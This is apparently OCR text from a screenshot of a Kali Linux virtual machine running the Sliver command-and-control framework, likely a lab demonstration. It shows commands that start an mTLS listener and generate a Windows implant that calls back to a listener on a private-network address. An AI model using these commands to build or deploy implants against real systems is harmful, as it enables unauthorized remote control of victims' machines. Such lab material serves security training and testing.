 kali-linux-2024.1-virtualbox-amd64 (Checkpoint 1) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 9:49
kali@kali: ~
kali@kali: ~ 126x25
.------..------..------..------..------..------.
|S.--. ||L.--. ||I.--. ||V.--. ||E.--. ||R.--. |
| :/\: || :/\: || (\/) || :(): || (\/) || :(): |
| :\/: || (__) || :\/: || ()() || :\/: || ()() |
| '--'S|| '--'L|| '--'I|| '--'V|| '--'E|| '--'R|
`------'`------'`------'`------'`------'`------'
All hackers gain prowess
[*] Server v1.5.43 - e116a5ec3d26e8582348a29cfd251f915ce4a405
[*] Welcome to the sliver shell, please type 'help' for options
sliver > mtls -L 192.168.1.38 -l 443
[*] Starting mTLS listener ...
[*] Successfully started job #1
sliver > jobs
ID Name Protocol Port Stage Profile
==== ====== ========== ====== ===============
1 mtls tcp 443
sliver > generate --os windows --arch 64bit --mtls 192.168.1.37:443 --save /dev/shm
Right Ctrl
Search
3
62°F
Cloudy
9:49 PM
2/27/2025